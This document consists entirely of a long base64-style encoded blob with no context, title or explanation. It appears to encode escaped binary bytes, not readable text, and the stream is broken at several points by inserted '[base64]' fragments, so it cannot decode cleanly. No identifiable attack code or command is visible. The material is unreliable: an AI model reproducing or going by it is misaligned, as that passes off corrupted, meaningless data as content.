YwoZYLsOsw7pmw5PCuMOwwqsbPcKPw7wTS8Kiwq/Dt8Kiw57CqTRwwrvCqTAnX8KoLsKjacKGw4lOwpQGw55jaAHCuMOaJ2zCiMOsAFNcw4jDlzMcSCXChsOKw4E1wrQzGTtAe8KOwpzChmXChMOsVcKJHMK6LsO5Jl7CosO2w7nDnX0iwqjDg8KXwpTDqxBFwrDCrcKLwoxKw4BLw7rDvAM0PUbCi8OhF8ORw5Rxw7TDrC/DtX0ww7Ypw4DCgnnDpA1SKcOEAnfDrcK+OwvDpl0nCcK9wr/Dt8KgZcK2MkZKw4Bxf8Kvw6LCkMO1wqTCusKhQRUYwpDCgDdcIMK/w6PCvA8SFg/DhMOMwrMYw5DCmFxALsOqwo/[base64]/ChzbCmsKRw6wQwovDnsK0w4/DuChEwpbClD1EPcOkMS1UwobDocOVw4XDlQtdX8KmC8O1w5lDfsOdNzBqwo84I8Onw75fw5A5w4zCtVwdw47DhsOiw7rDgcOrJGtqDsKrJxzDtEnDnl0dwqHCvcO0w7XDohDDq8KTHy/DvMKdwqvCjMO8QyHCqn3DgnYtwqTDkcOgK8K1QcKJw6N/wonDqsOBwookw5vCp8Ktw5TCkSbDv2VYZsOswp82CHPCj8KNw6vCnsOowqLCq3zCg8Ozw5rCtCrDpcKWw63DpMKYw4dySjZnEMKYwp4dwrcnKMK3K2guRcK0WErChsKTcsK/w5TDh3jCgxdkG31xwqHCjXIRXQnCmcKAPXjDtcOfw7pcA1/CnAPDksO+w6o4w6PDjsOVeSTDuMOew6YXRcKNwqvDscKINwAud3rDhlYzwpJLf8KcDcOGwpsDwqMuw4nCoMOuL8K9w79rwonCi8O6wpgnwpnCuGzDr8OEN3RawpTCgGsQJsOsZ8Oiwo/[base64]/CiVTDgwBHKcOdwpLDoXw/wozCj8KiA1Z2w7XDgMOMZcKXDxnDkUfCuBQCwpV9fzbCpcOnw49OelTDp0HDtsOuOh/CsMOlNEUtKcK1bTxmwr3DisOqT19Vw5NpbnlJw4EuWBfDssKDw6IuO8OPwoHCr8O/MBfCqMOMwrfDsVHDkMOmw4cnw7McIlbCsMK6OsOKfyTCqMKNP1rCj8K5wrRKVT4Uw4k/[base64]/e1HDgcK+wo/[base64]/CnFfDmsOyClREw5Ubw6N6w6XDoMOibSc3b8KWwrbCgjjDsDbCjMOTwrbChxp7bnUqwr9/w5XCpFjDjR3Ctk5yw7HCrk7DqgvCnwHDp8K+w5Yhw4UDBUbDssO0wpQFw5d8NcKXwrPCvMOMwpfCuikFwprClMKjA8O5wrnDjsKGw49Bw4nDhsKEw6cBwqPChMO4w6V6wprCtnAVw7DCucKBw6ZRwoILw7kkNsOqPzLDlG/CvcKxwrhEwq/Dh8O4C0jCgMKmw6rDj2dfaMKMwo9ew6vCjcK2KMKhATzClSrCkTbDtn0pOcKZfizCssOywopIwrJHc8K7woTDvCzDrsOLM0TCrVocBsKlXcK7JH7CpzXCs1jDqFxpYMK1wr3DoyBkA35feiRnQUlLwpd2OBbDtWrDmcKfwqjClHwWQnbDgyN/AnXCicK4w5sBZ8OSZCU6w6EUeGkiw53DtsOhwr/CvUcmwqpMcAUpwr9+w7/Cpj1twoROPcK4woLCosO/w6s4w69sH8OrwrfDpcKDEMO+w4TDlyHDgwLCq8KYwozDrzsZHSBiwonDtw/Dj8KaUDjCoj8Qw6DDpwzDvw1NwpcKwq3DlMOUw4V1wojCrlLDj8O/wrIBCysawrdqDsK8w6rCoUvDpkvCmg7CusK9w7J/wpPCg8Khw67ClWJIQsONw57DlMKnwplHKGjDicKyw6IbesKyw4LCosOIw4/DlsKFw7LDqTnDg8KEwqxmwrBgw54/PMOZVcKow7tALMOEw4/Ct8Ojw487RhwTVC3DqkfCkBPDlQ3Csl4ECcKoQ8OKecK8eChtw7k5ChvCtw/[base64]/[base64]/w77CvcK4w6NewopQw5LDpzJsw4wPwrTCkCtER8KwfcKbwqbCjsOPfgBkwqLDqAkQYkhmYDTDqcK+fsKcThY8YcOvBcKhwq3DrsOow5fDgMKbYGvCo8OkAcOyw7rDvMK/Z0vDm2Irw7DDqsK4QAzCvcOpwoLDvFnCr8O7esOcDsOzSMK0w5rDnMOUJMOBw5dkw75JeMOew4p7w6oNX1w1wpokw4TCjcKJw6lYwoLCscOlw7xew4DDi1DDoMOowpDDgUgUUMKOw5/DrXxfw4BgLcOswqQVPMKPUCAow6xFb8ORAAcPw6UXw6N2wpxVaCB9IhvDu8O9Wx7Dm0g3wr/DqcKlw67DtkjDrWnCncOmw6Ylw5jCnkZrAsOBw7ojw5bCtx3DkB3ClsO/[base64]/CpsODRMOUwrHCh8OSw5/DuCTDtcKwGHzCqVvCpD7Cmg1vK8KswqjDvTDCu2EWQAzCrhE2w4zCvMOlIV4gw4JXwpETwp3DocOPw6xdwr01wp3Dg8KmIcOpAcK6OMK0wqHCrcKzwohmVcOpVlFUw4HCpsKcT3NGK0JrX2Zpw5fCinMKQzYEYj/DhnTCg1DChlU/w7HDuhNfw6DCtwnCpcOOw7Q0fywtPMKjek/DtcKMw5U7Rg/DuW4mw6bCl8K7Q8ONYzPChwENw6IHwokiJ8OgKMOOw6nCtMOywoJaMSJbNHzDkxTDvQvDhsOlw70JccKjwojDnVwZHUvDlW7Dh8OBw7/DlnY7w6DCgsO9NsO6c1wcw4vDk0ZFwrsxSMOcw5nDsy7CjcKXw4BZEsOXwpXCnlrDhy/CmcKoCzJPwrE4GUkfbcKwwrMoHQPDmsOiwrQ/w6jDt8KKNB0hwrpmw4HDl8OOdCp4LsKQImFbwqQNwp7DnlZhPMKKw6YaCTZZIFVKJWMww4skf8OxAsOuTwnCsMOTTl7DrnDCgMKySsO+KEULSsO+w5ZrZ8OXUS/Dn8O9FsKJw4YUwpM7AF/DnsOcSsO4ZUXCpsKZw7kDw6Epw7HCo8OPw7R2T04qYMKyw6wVH8Ozwp8xwqZWwo9JOMKmRHDCg8OfPcKuVcOyJQTClsONwobCi8OBQVgew5PDsiZyHQHCgwjDjw0dw6TDnyfCiBQAaX/Cihhhw4PDq8OQw7bDuycvw7XDu8OQw7DCuDs3GcKcwr1HwrFiLcONByTCtMOoM8KNVVfDjcKVw4VUwq1AfsK3wpPCoUE1wpTDtsKWKALCmEcYw6NRwrbDpsO5w4cmw5nCvV4MwpoXw7wRSlzCg8OtF8OOJcO+KcKrJMKvPEF+dwoHUi/CrMO9w5PCsF11wr9gwpLDjsOfdsOhwo7CrDc6wqFVeUbDrRDDrj0zw5MEIw/[base64]/[base64]/CgyjCvsO/AMO3wppfZxEKwpcswpR0McKowoUqZwcew7DCjmBIRcOZTnjCiQMqwrM7aAzDrMOQV8OAw43CoWY3w7XDsMKKeybCnUl2w5k+A8OadcOXQk9FOMK0wprDn8KPJg5HQxduwoHDvnbCvXjDrcK1cBsiWcOQHMO2wohlDcOpw63CvhvDlwHCgD/[base64]/Dhg1IScKGbgx1M2pgwr3CpsKhY2gKXALCq8KxwpVMw5XCn8K9YMOXR8KZw4XCgRpLG3bDozo+w7oswpjDssOgRThdwqvCmW9Nw6nCsMOGO8Osa8OBdCVvw7zDozHCkkXCnntxRcKWwrVOdQEqwoV1Wg/DvT0EVMOSwrTCm0U0w4vCmiTDmMOcw6nDvmrDpcOyM8OWw4XDpjbCkcONwrjCrR/Cpgdjw403w4Y6Y2bCucOuwr7Do8KyAMKBFRXDisKLQn4JwocGbhTCjBrCoWtOC8OGWgfDtFDCvMOXwpvCiMKEKjUfwpjCrMK5wooOwr0Rw6vDrUvCncKEw4h2w5A9w69uw4RvPcK2H0HDucOgw7LDs8OHOcOdw7XDoWxRd8O+LnrDi2M7QcKpPcK6w7B4XVptwqUPwp/[base64]/wqM2MiVvbsKnwrFXwpnCjATDjsK8OCTDvBvDqMKbwrprbVNrMhzCnMOSB8Kzb8KcCMOxw54AwpPDlMOCFMONwoAfGsO4ClDDt2Rlw7nCksKCw6IzwonDvMK9wpscJsKII8KQTsKfMcORWgvCgVwaw7ZGwrfDohhTwo/[base64]/DpMOgCcK1wqIdDzwVFcKywqMgIDQUUgARwpDDj8O9K8KSCsKaTS7CuH/[base64]/[base64]/Dl2x9AMOdw6DCkT5cwr1VQ3wpwoY4CETDmXERw7sTCnx4woLCh3QtwrFjPcK6aTzDjXzCm8O1w5nDr8KeU8KRwpI6w7vCk8KUwrRkCcKiwrrCmsK9GsKsPz/DpsONHy3DsmRGAcKmwrfCmsOmScKjZ8Kywq3ChwXDgz/DqV7ChQPChsOFHDkJwpozw6HCv8K6B1/DjEfCvx12w7nCmMKYEsKzwr0WwqBNwoDClsKPCsK1DB/CmcKGwovDhxnCnkPDr8Oow7l3A8OkaWsaRsKWDMKAAsKXAFAsPsKtwoZ6EmnCosK/b8OcwooLwp0aRHVdw6UYwp/Dv8KiLMOWwrwYwqzDpsKjwpLCjmQaYsKGwpHDk2nCncO/w6UZwqdzwrTClcKIw6nCly05w7dLwqQOwpnCojrCgnR6dSZ5G8KPw74se8Ouwq/DsH/Dv8KZw7RNf8K7TmPCncO1CxY6EwoWwr8nwpNTcFPDqMOzR1TDjMKsBXQBw45GJcONw4TCiALCoXvCiTfCqcKywrHCp8OpaMK1V3/Dn0tIw6Nve8Oiw68Tw48RFMOgHxzDlcK/YcKYwrnDhsKoXV06UMK9wrbDpkhpwq/Co0fCmMO+HsKBDxHDqirDoC7ChMOlMFrDhhY1woBRKmhzdMOxw4tlK8Kkw5LCok/CqWjCt8KFw4PDvz9Rw7/CvApDP8KCwoLDoGLCqxtdw7bDjFERwqnCsMKCQ8OwMcKJw4nCpwNxWQzCu35Twro0ZAvDgU0WwrXCl8O/QHk7wpFmwoRTwo0vw5kyBsOrXMKTwo15wpoNWDfDmXwif8K5wofCvjx8wr0xwofDtMOVAMK5M8OVAl4mwronwpLCrcO8Y8KVBkpqAMOsRiLDh2/DvG/[base64]/CmQgMNsOswrrCiR/DuMO/QCfCsQReJVBFRcKhQj/DoMO7wo9xw5gmw7wNJcKkwqLDsMODwqrDr3LCiUUmfsKlO8OPNlfCoMO9XgtzQsOIW11xHA3DhsOOw6/CtXnDi8Kuw6sKw4ZEwo8uwo4wUVXCisOEJMKaH8OKC8KBWcK5wpELw6BlaxotTmQ2w7fDkWPDomMZwoXDscO1SglcIS/[base64]/DpjcmZDEWDMKbw7s5E8Ofw6fCjcOuJsO0w7nDlsOvSBcIPjXCm8Obw5c/Xy7DsXk6AwgmEMKNP3nDncOxw68GfmEaWw/Du8KrVMKGA8K+wr/DncOkInfDmm3CgzYuw63ClMOXfGXDozItT1/DsGwCw5IiLMOHBRjDsRnDn8KbVWEuGFnClx4/w6MAZn8pwpMfwp0SdUbDj8OQwp/CricJRcKJEcK7acOzd2UUC8KHbMKSwpgMw6PCrCBCEkzDhD4ZO8KWGH1+AgksHWcvXBLDvWfDhXLDmC5ewqMEw4JeacKTX3sdKcKvw7bCrcOPw7/CsX5rw7w/H8KoQ8OjE1vCiEYCw6luNTXCqFzCncOzw4/[base64]/Dp8KKDsOTwokYw4vDtcOjw6zDpMKEwqvDlsOubxUpZSwPw71NMsOqNMKyS1dUGj8Pw6/Dl8ONw6R2wrDDtGwVw58ywovChgHCsA9awq/DjyDCusKCa3FEdRXDosKqLcKpw7cwXMK4w7PCjGzDicO0MsOPJ2bDv1cEwo3CowDCkjooacK7wofDiAPCm8OZJsKCdFIYcsOow6YMOS3CnS/CjnpyI8KaE8Okw4nDoyHDtMOjZz3DsnTCnXslKMOewoHDgx7CpTvCmU/DnkzDk0PCrhBrKRfCqsKLI8OpwqnCtsOhGCA8wqTDusONwrAXfgoWPsKqwoB7bcOVw7J0w5bCgsKREWQnw6HCvC1bw47ChFdPw5VUwoNZKS7CssOHwrzCg8KzfxfCp0XCn8KbFMOiwqBaBjLDoWvCvmo/C8Kmw4t8bcOWEATCggHDqTNwwqlXEUvCl8Kpwoglwo3Ds2/DrGJvagtlOsOJWywaw5FmNMOBw7Rswpt3CBQpw4Q/w4XDhMKZHsOaw7HCiAbDi0Y7ZV7DtcOxITVaworCsDfCk8K/[base64]/OQzCgW1/ScO3Zwg8UsKPw5fDqCZafsOnesOeVcO4CjHDtUjCgsOBw5/CtMKSwqTCoMO5d8OYw70mTsKBwq0lwpvCtHgTwoY5wq/CljDDnXgpXcOVV8OMazYwwqgYecObIsO7JllQVy7CuiDDk0rCnjTCo8OjZcOdwoDDpQkhwqgjQ8K7AAjCosKSw7tyf0lBw5AEw4psN8Oxwq08cmjDnTJ8w59KwrIFCXgRw4zClsOVBiHDqD/[base64]/OMKjNcOxw4bDmsOYXVXCisKvw5zDiAwGwodswqXCl8KAKMKIIMOqLC5KwrVzEcOJMW0VwpjDrAPDuH5LwqhGHDXDlcK/ETV4HjPDh8OLwrEJGsKkw7LChMO7w6zDjDkFdG/CvMKawrvDk3gOwpLCscKywrw4w7jDj8K+wrvCtcKhbCphwoLCg3fDgHwEwqLCr8KfwoAcLMK5w60PKMKYwohfbcK/wrbDtsKJTMKkRsKlw7PDm2zDmcKxw4wuT8OxPMKebMOiw4jDvsOVPcOPMDvDmgJ/w7hPw5/Cu8OZEcO8Q8OQY8KOTCwodFDChATCqcKzPxx4w64Xw7nDg3ZtFiPDrQBuZsKYNMORw4jCucOUwpPCilHCr2/[base64]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[base64]/wptTwoBKa8KWwr3CpcO3wrNRCsKKeMOpZBrDnMKTworDncKdwqfCoXJbJsKuwrLCqXU0w43DpMO/PMOYw6XCl8OLVi1Sw6zDnmAJwoTCn8OtXygZDMOOVADCpMOYwrnDmlsELcKVCn7DnMK8dR8fQcO/f2pMw6LCvkAPw552E33DisKWwo3DvMOAw6DDiMOiaMOfw4zCuMKKEsKLw7/[base64]/DlGYVwoAAbMKrTMOwS8Kmw43CosOCBEfCqXktw4EpwoIZw4U7w61GHcO5w7vCsGMyFsOlJ3LDk8KPdyDDkUM7YQrDtXDDq1rDocODwqdEw7ELAzfDjmYzwrTCucOFw6lFQMOpawzDtWDDmMO3woVDV8OLwr8tfcOUwqbClMKWw4/DhsOrwqsPw4IEc8OxwrUewp7ChThIQcOuw6/CiX97wrnCnsOoPQlAwr1GwpXCl8KXwrgvCcKswrIfwoTDr8OxCsKcOsOIw5AKXAfCpMO1w6F9IgnDmlbCoSEyw5/[base64]/Dshcfwp3Cun8nwoLDtcOPZiEMI8KCw6BGNFXDiHfDksKAwr8zw4jCo1jDt8KzwoQJYCItwrItw53CqMK8dMKnwpPDi8Kcw7MLw5jCmcO5wpYUMsKAwqEIw47CgQgnDB1Dw5DCilgKw7PCjcKJE8OIwpZ3N8OUb8OowpkPwrzCpcOfwq3DiRXDlAXDsDLDmw/[base64]/EkorwpPCpTZJLsOuw73Du8Kod37Di8KjWVQzwpNHIsOOwq/[base64]/[base64]/w5UGVlo2IBxKwp7CsQrCpcKXdyvDiXXChBACUmvCoDYACcKdbsO9Mn/CkXvDg8Kiw6FZwoMQCQrChsOpw4xDAn7DuFLDtmtgF8OCw5XCnzJrw7fCm8OsHEcRw6/[base64]/[base64]/CusOjRMOVeH5RXWzCnsO0HGJ9PUhuFMKVZnHDusKyesKvOsOzwoTCpsOxKB7DqH8xw7nDqMOTw6vClMO8XlbDv07DqMKZwq8xMxTCkcO3w7TCnsKRCcKMw50pDlXCiUZiVD/[base64]/DkTkAw7kJw75PwqbDpU8rJ3FBwqFzw7/CrcKkS0kbdsO9w6M1G2tfwrBxw4I+JFYnwqfChVLDqEAfd8KLTTnCicO/KnxXHGfCtMO5wovCnVsKfcOpw5DDsGJgMX/CuAPDoWF+wplfLcKbworCvcK+Lxoiw7XChTfCiANawpF/w5zCsm4PYQUvwr/Cn8KrIsK7DTjDkmLDusKlwpHDnDkYFMKYbS/DlFvCmsKuwr14TWzClsKJVEceRSrChMOiwqh3wpHDu8OzwrbDrsO3wq/[base64]/DkRbDvcKrw6zDiRzDokkhE8K2GyfDgVDCisOIw7MoSMKqTiMZacKrw7fCmQbDtcK2XcOFw7XDmcKcwoVjcgHCqWrDkwszw4NVwp3DoMKhw5/Cu8KcwpLDhAhtE8KKYhcsQGPDtmF4wprDpE7Cl0zCgMO2wqVtw59bDsKzUsO/[base64]/DgMOSexIXwqEEw5k1MMOLIVt4wpdyw6bCk8KTI11CcsOWw6zCkcKawrfCiA56JMO+IMOcejsvC1XCjgdFw6vDp8Kpw6TCm8ODw4PDs8KMwpcNwonDojAkwrwKOxhVf8KAw4vDmgLChQbCrzdAw67CjsOIFEjCuXl2dVHChRHCuElew5luw4fDmMKEw7zDtQPDksKzwq/Cv8Oew4QRL8KnJ8KlFj1/JWQDR8K4w6hbwp9jwqQDw6M0wrB4w7Iqw5HDj8OSBxxDwp9paCfDucKcRsKTw7nCrMKlIMOlFyzDsz7Cj8OmXArCh8KJwrrCucOxQsOidMO3JMKDQQHDqsKxShMtwoBZNcOCw48xwp7Dl8KtFxVXwoQVX8KDTsK/FDTDoVLDvcOrB8O/VsOXcsK9UVt2w404w5gmw5xZWsOhwqfCtGfDgMKMwoDCicKgw6HDiMKKw7PCusKjw7rDoBAyVlcXLsO9wogFOH7CmxDCvTfCjcKlTMKWw4V/IMK0U8K6DsKIcl41I8OoLgxUEzHDhgDDkCE2CMOLw6jCq8O7w6QdTEHDrF5hwqXDtxLCmQBAwqDDgMOZJDTDn1XCscO/KWvCiknCtMKrGsKVQMKsw73DhsKdwr0bw5zChcOxfB3CmT7Cv2fCswlFw4LDhVIlbGgMOsOBesOpw77DvcKEB8ODwpEfdMOnwr/DmsKDw6zDvcKhwpXCiBjCmw7Csm48G2jDkWjCg1HCu8KmHMK+IWQZB0nCgsO+F3vDiMOgw5/DnMKmITA1w6TDrh7DlMO5w5BGw5Y2FcK7P8Ond8KWPHTDhxzChMOnCWVhw7Vuwph0woHDr0o4e3kcHMOtw59JTwfCuMK0Q8KSCMKXw5Nhw63Dkx7CihbDkA3Cg8KQfMK+XG12GDBcQsKfFMOdI8KsZFkXw6XDtWjCo8KHAcK4wp/CgMKwwq1IdcO/wqHChx/CusKXwq3CmiNOwr9Fw53CscKmw63CtGfDih4lwrPCpMKOw4cywpTDvyojwr3ClWlPYsOhNMK3wpdgw6tuw4PClMOVWikFw7x3w5XCi3jCmnfDqlXDkUwww5hwQsKnQzHDoAVBc3QsGsK6wrbCl01bw43DjcK4w5rDqFgEC1sQwr/[base64]/CjTkrw5HCkSLDrhrDpsOLIFgrwpjDviLDiwTCkMKCTj4dYsKvw6JIIA3ClsKEw5TChsOQX8K1woMoTlw/CQLDuyfCkMOKNMKOWU7CmUB1L8Kmwrxyw65WwoTCpcOjwrzDncK+LcOVPSfDn8OHw4rCrmN9w6hrWMKuwqVhRsO0bFvDilHDpw0xDcK+VErDjsKsw7DCjw/DpSjCh8KJRHNpw4XCnS7Cq37CqyJUKMKTAsOefkbDn8KkwojDpsK4UVHCgE0WXsOUGcOlw5Jlw77Cv8OXPMKbw4TDlzfCmi/CrmgTcsOxT2kGwozCgSRqdsO9wp7CpVrDsy48w7xvwr8fTU3CjmDCt0zDhivCiUXDqR3CoMOxwpA1w4Jfw7/Dl1oZwroGw6bDqU/[base64]/[base64]/DvsK1wqnDhsKUwoHCosKuHcKlwrpgwosiwq17w4rCri9Lw4/CogTDqXjDvwwJdMOcwogew7sNEMOiwqHDuMKZDTTCoiY1KwzCrsO4FcKbwoDDsTrCrmUyVcKbw7V/w5J7Kwwbw7XDh8K2S8ObScO1wqBqwqjCo0PDk8K5KhTDgwTDrsOQw7luGWHDhxBxwpo1wrY5NFHCt8K3w49iL37ClcKgUXXDn0IJwo3Ckz3CqWzCvhU7wrjDvhTDo0YjD2haw6rCky/Dh8KqdgxIRcO7AH7ChcK/w6zDtBDCocKtUUdew7NUwrsNSjTCggHDkcOXw4ALw6vCrDvCjhp1wp/DoRtPMl8hwqIBworDqsO3w4sGw54TacKWKXdcfFR+RXfCrcK2w6kRwowew4nDmcOxL8KtccKXXnbCq3bDiMOTbxhjLmNXwqZ0MEjDr8KmBcKcwrzDoVjCs8KEworDjsKUwovCryHCn8KybVzDgcKFwpLDrsK6w5TCucO6JS/[base64]/DnMOow4zDkcKeZ2HCocK3ORvCv1gtUsOqwofDg8KTwokGF2QIT2vDt8Ofw5UwAcKgKUvDosK2TE3CrsOtw5pDSMKDQMKBc8KcAMKowqtFwojClw4fw7p8w7vDgh1Xwo7CtXgzw7TDrGViB8OOw7JYw4/Dk0rCsmwQwpLCpcOKw5zCvsOfw5d0FSp4dgfCgkZXS8KZfHLDm8KdRXRwX8OUwo8nIx8vX8OWw4jDnxjDnMObFcOFesOeYsKkw5AoOhRvC3kFbFo0wr/[base64]/DsTEZSBk2QyAsSMK8wpY1wpVVAyNSw4nCvx4cw5bCoTlBwrYtGhDChRkDw6jCmcKEw44fCH3CtDjDq8KPRMO0wrfDoGNiY8KGwovCscKtaUl/wrbDtMOYSsOvwqLDuwzDtn8CDcKOwp/DmsOtRsK0wp9Ww5UzB23CjcOwPh9kFR7CjHjDtcKHw5LCjMK5w6XCrsKzbcKbwqzDszfDghLDjlUSwrPDj8KVQsK1P8KfE1sLwoA5wrU/eTHDnTRxw4bCliHCpEFrwrrDmB3DuHgAw6PDo3A2w7ESw7jDuRHCtCIIw5vCmHxUHm1oIV3DkjQEGsO+DWbCpsOgZcORwpxhMMKswonCjMKDw4/[base64]/CtiLCunRSUcOWUcKKwprCgsKVwq3CqMO7SFzDmcONP3bDoCd7WTVMwrkpwqICw4XCvcO+wqXCpcKHwqYBYBbCrnQrw43DtcKNTRo1w7R5w58Aw53ChMKxw4LDi8OcW25Xw6M5wot4Rz3Dv8KDw54rwqhWwr5tcz7Dg8K1MiIfCD/[base64]/CvibDpz9xw6hrU8O4McOwwoXCl8OZwrzDl2bCq8O7dsK+PMKDwpbDn3wacEZyQMOSccKfGsO2wozCqsOow6IFw41/w6vCqikAwrTCoVnDl13CvEPDvEYpw6XDjMKiA8KAwotNYxoDwrXDkMO7M3/[base64]/ClsOrO8KoRcOwwrhawojCksKYw4/Dpy8lIMOowr9bwr7DrQMPw4PDiSXDrsKGwoAKw4vDmhXDgmFhw4ApeMKtw7LClFLDkcKkwrzDjsOZw60LDMOAwpUcI8K6TcKhecKvwqXDqBY4wrJNfh12LG59EjjDs8OuciTCs8KvOcOaw5rCjEHDpMKfQEw/[base64]/DhjrDvCwuUcKxwoN0CSbCp8OnwpLCnC7CjMOQw5DCiX59GXrDtRLDgcKwwr53w47Ds2JuwqnDvBYMw67DvmcoHsKLQ8KdAMKWw4xbw7HDm8OWM2fDuQzDkDPCsXTDilvDvEzDqgrCrMKHNcKgHsKAO8KuW2DClVNbwpLCn21sGm8eMizDu3/DrDHDvsKUVm5CwqVUwpZrw5zDvMO3UW0ww6zCiMKWwrnDusKVwozDtcOfXlvCgRE/DcKLwr/DokcHwp5paGfCigFuw7TCu8KOZDHCj8K+e8Kaw7jDlA5SGcOwwqXCqxgbKsOZwpUawpdWw6/DrlfDmnkkTsO9w4MRwrMzw4YPPcKwSwnChcKQw7QaHcKObMKTdHXDm8OFcj0Kw7xiw43CtMKPBR/CtcORHsObXMK5cMKpYsK/MMOYwq7Clw9SwppTe8OQGMK1w75Dw7FKcsOzaMKLV8OXMMKhw48nOWvClFfDk8KzwrrDjMOFS8Kgwr/DhcKUw7tjNcO/ccODwqkDw6d5w6J+w7Bnw5PDrMOqw5fDiHlgS8KTHcKjwodiw5TCpMKyw7AcRy5fw7PCu10sA1nCp3kpOMK+w4kHw4/CiQ59wo/DsgvDpMODwrfDqsOuw53CmMKXwoFEBsKHBSXCjsOuA8K1d8KswrgAw4LDtC4gwqTDqVB1woXDpGt8cCLDvWXCi8OSwoPDhcO1w7dAM392wr/Dv8KmO8Ktw4t0wpTCsMOwwqbDjsKsLsOgwrrClER+w5AHXQsOw6UzU8OXXz9Lw7o0wqDCq1Q/w7rCpcOXMgcbdBvDvjrCkcOZw7fCkMK2wpdXH2ZywoDDogPCq8KOf0dQwobClsKXw5EaPXhHw6HDm3rCvsKewp8FTsKuBsKuwqbDr3rDnsOqwqtnwr8GL8Oxw4gSYsKNw5/DqMOmwovCkknChsK+wpxSw7B5w4VJIcOzw6l1wrLDiS12GXDDscOew4c7SxA3w6DDjQLCsMKww58uw57DqwjDmw8/VEvDl2TDn2MpKnnDoTPCjMK1woPCgMKXw4EGXsOoe8Oxw5PDtQjCmlLCoEzDjkTCuWnCiMKuw7VBwpUww6FgXn3DksO6wrbDkMKfw4jCrlHDksKbw4JtNR46woJ4w4ocTDDCscOZw7Uzw654N0vDjsKmYcKYNXcPwpV4JGXCj8KFwrvDgMOAeVrCgEPChMKiecKLA8K/w47CpsK9DVsIwpHCmMKQEsK/RizDh1DDosOTw6wjDkHDuT/CicOcw5vDu2UBc8Olw6wSw6Eswp0WQR1DP00bw4/DrikNDcKLwqVYwot+wpbCt8K/[base64]/[base64]/DmWbCr8Kvc1J2wp4mw67CmSLDiHvCsh8qw6B5KR/DvsK+wrrDkMONfMOuwpLDpTzCkhwpQA/CrgoKXUVjwq/[base64]/wrHDhsOGDgrDl8K0NMOcKMKPD1/DhyHCtsOAw7zCrMOTw6d7wr/[base64]/Dth3CrFvDvh8SwqRIwrxpw5DCkjzDvmDCrMOmT3XCj2jDv8KSfMKbJA4JDHzDjioVwqnCosOnw6zCgMOWw6fDsiXCpDHDv1LDrWTDlMOKcMOBwo8kwok6b2Vww7PCjiVZwrs3AF84w6lSC8KXTlDCoUh9wqAqecKMFMKswqcsw4TDoMOuXcORL8O